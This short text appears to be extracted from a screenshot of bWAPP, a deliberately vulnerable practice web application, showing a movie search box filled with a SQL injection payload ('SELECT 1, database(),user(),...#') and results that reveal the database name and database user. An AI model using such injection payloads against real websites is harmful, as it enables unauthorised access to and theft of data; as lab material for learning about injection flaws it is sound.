 Search for a movie: N SELECT 1, database(),user(),4,5,6,7# Search
Title Release Character Genre IMDb
World War Z 2013 Gerry Lane horror Link
bWAPP admin@localhost 5 4 Link